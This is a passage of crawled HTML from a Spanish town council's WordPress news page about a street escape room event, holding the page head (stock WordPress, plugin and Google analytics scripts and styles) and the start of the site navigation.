

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayuntamiento-losmolinos.es/?p=16206
body_size: 18824
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php">
    <title>Los Molinos comienza su Street Escape Room “Camello a la fuga” &#8211; Ayuntamiento de Los Molinos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed de los comentarios" href="https://www.ayuntamiento-losmolinos.es/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Comentario Los Molinos comienza su Street Escape Room “Camello a la fuga” del feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2&#038;p=16206" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ayuntamiento-losmolinos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-flex.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/formidable/css/formidableforms.css?ver=115727' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='output-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/css/wp-gpx-maps-output.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.markercluster-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/MarkerCluster.css?ver=1.4.1,' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.Photo-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-main-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/style.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-general-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/general.css?ver=2.6.12' type='text/css' media='all' />
<style id='lsvr-pressville-general-style-inline-css' type='text/css'>
body, input, textarea, select, button, .is-primary-font, #cancel-comment-reply-link, .lsvr_listing-map__infobox { font-family: 'Source Sans Pro', Arial, sans-serif; }
html, body { font-size: 16px; }
h1, h2, h3, h4, blockquote, .is-secondary-font, .header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1 { font-family: 'Lora', Arial, sans-serif; }
@media ( min-width: 1200px ) { .header-titlebar__logo { max-width: 140px; } } .header-titlebar__logo { max-width: 140px; }
</style>
<link rel='stylesheet' id='lsvr-pressville-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-color-scheme-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/skins/default.css?ver=2.6.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="lsvr-events-scripts-js-extra">
/* <![CDATA[ */
var lsvr_events_ajax_var = {"url":"https:\/\/www.ayuntamiento-losmolinos.es\/wp-admin\/admin-ajax.php","nonce":"7a868fc2ee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-events/assets/js/lsvr-events.min.js?ver=1.9.6" id="lsvr-events-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-toolkit-weather-widget-js-extra">
/* <![CDATA[ */
var lsvr_pressville_toolkit_ajax_weather_widget_var = {"url":"https:\/\/www.ayuntamiento-losmolinos.es\/wp-admin\/admin-ajax.php","nonce":"c1438e5d0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-pressville-toolkit/assets/js/lsvr-pressville-toolkit-weather-widget.min.js?ver=1.9.8" id="lsvr-pressville-toolkit-weather-widget-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/leaflet.markercluster.js?ver=1.4.1" id="leaflet.markercluster-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.js?ver=6.8.3" id="leaflet.Photo-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.js?ver=1.4.5" id="leaflet.fullscreen-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.8.0" id="chartjs-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02" id="wp-gpx-maps-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSKKBKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ayuntamiento-losmolinos.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKKBKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/wp/v2/posts/16206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ayuntamiento-losmolinos.es/?p=16206" />
<link rel='shortlink' href='https://www.ayuntamiento-losmolinos.es/?p=16206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ayuntamiento-losmolinos.es%2F%3Fp%3D16206" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="32x32" />
<link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
<meta name="msapplication-TileImage" content="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-16206 single-format-standard wp-custom-logo wp-theme-pressville lsvr-accessibility">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		
	<a href="#main" class="accessibility-link accessibility-link--skip-to-content screen-reader-text">Skip to content</a>

			<a href="#header-menu-primary" class="accessibility-link accessibility-link--skip-to-nav screen-reader-text">Skip to main navigation</a>
	
	<a href="#footer" class="accessibility-link accessibility-link--skip-to-footer screen-reader-text">Skip to footer</a>


		
		<!-- HEADER : begin -->
		<header id="header">
			<div class="header__inner">

				
				
				
				<!-- HEADER TITLEBAR : begin -->
<div  class="header-titlebar header-titlebar--has-topbar header-titlebar--has-logo">

	<div class="header-titlebar__inner">
		<div class="lsvr-container">

			
			
	<!-- HEADER BRANDING : begin -->
	<div class="header-titlebar__logo">
		<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__logo-link"
			aria-label="Site logo">
			<img src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico"
				class="header-titlebar__logo-image"
				alt="Ayuntamiento de Los Molinos">
		</a>
	</div>
	<!-- HEADER BRANDING : end -->


			
				<div class="header-titlebar__text">

					
						<p class="header-titlebar__title header-titlebar__title--subpage is-secondary-font">
							<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__title-link">
								Ayuntamiento de Los Molinos							</a>
						</p>

					
					
				</div>

			
			
		</div>
	</div>

	
	<!-- HEADER TITLEBAR BACKGROUND : begin -->
	<div class="header-titlebar__background header-titlebar__background--align-center header-titlebar__background--single"
		data-slideshow-speed="10">

		
			
				<div class="header-titlebar__background-image header-titlebar__background-image--default"
					style="background-image: url('https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/09/ayuntamiento_losmolinos13.jpg'); "></div>

			
		
	</div>
	<!-- HEADER TITLEBAR BACKGROUND : end -->


<span class="header-titlebar__overlay"  style="opacity: 0.6;filter: alpha(opacity=0.6);"></span>
</div>
<!-- HEADER TITLEBAR : end -->
				
				<!-- HEADER MOBILE TOGGLE : begin -->
<button id="header-mobile-toggle" type="button"
	class="header-mobile-toggle" title="Expand menu"
	aria-controls="header__navgroup"
    aria-haspopup="true"
    aria-expanded="false"
	data-label-expand-popup="Expand menu"
    data-label-collapse-popup="Collapse menu">
	Menu	<span class="header-mobile-toggle__icon1" aria-hidden="true"></span>
	<span class="header-mobile-toggle__icon2" aria-hidden="true"></span>
</button>
<!-- HEADER MOBILE TOGGLE : end -->
				
				<!-- HEADER NAV GROUP : begin -->
				<div id="header__navgroup" class="header__navgroup"
					data-aria-labelledby="header-mobile-toggle">

					
					
	<!-- HEADER TOPBAR WRAPPER : begin -->
	<div class="header-topbar__wrapper">
		<div class="lsvr-container">

			
			<!-- HEADER TOPBAR : begin -->
			<div class="header-topbar">
				<div class="header-topbar__inner">

					
					
	<!-- SECONDARY HEADER MENU : begin -->
	<nav class="header-menu-secondary"

					 aria-label="Menu secundario"
		>

	    <ul id="menu-menu-secundario" class="header-menu-secondary__list" role="menu">
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://sede.ayuntamiento-losmolinos.es/eAdmin/Sede.do"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Sede Electrónica</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://tributoslosmolinos.eadministracion.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Carpeta tributaria</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

